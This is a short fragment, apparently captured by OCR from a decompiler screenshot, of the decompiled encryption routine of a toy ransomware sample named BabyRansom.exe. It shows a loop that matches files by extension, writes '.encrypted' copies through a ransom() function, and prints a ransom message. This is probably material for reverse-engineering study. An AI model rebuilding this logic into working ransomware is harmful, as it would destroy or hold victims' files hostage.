 Decompile: FUN_140001070 - (BabyRansom.exe)
Ro
45 if (hFindFile != (HANDLE)0xffffffffffffffff) {
46 do {
47 pCVar3 = PathFindExtensionA(fileDT.cFileName);
48 lVar4 = 0;
49 do {
50 lVar5 = lVar4 + 1;
51 if (pCVar3[lVar4] != (&DAT_140003384)[lVar4]) goto LAB_140001229;
52 lVar4 = lVar5;
53 } while (lVar5 != 5);
54 aBStack_239[lVar6 + 3] = '\0';
55 lstrcatA((LPSTR)(aBStack_239 + 1),fileDT.cFileName);
56 file[lVar6 + 3] = '\0';
57 lstrcatA(file + 1,fileDT.cFileName);
58 lstrcatA(file + 1,".encrypted");
59 key_00 = key;
60 ransom((LPCSTR)(aBStack_239 + 1),file + 1,key_00);
61 LAB_140001229:
62 lpFindFileData = &fileDT;
63 BVar2 = FindNextFileA(hFindFile,lpFindFileData);
64 } while (BVar2 != 0);
65 FindClose(hFindFile);
66 print("Your important files have been encrypted!",lpFindFileData,key_00,uVar7);
67 }
68 FUN_140001530(local_18 ^ (ulonglong)auStack_3c8);
69 return;
70 }
71 }
72 FUN_140001658();
73 pcVar1 = (code *)swi(3);
74 (*pcVar1)();
75 return;
76 }
miro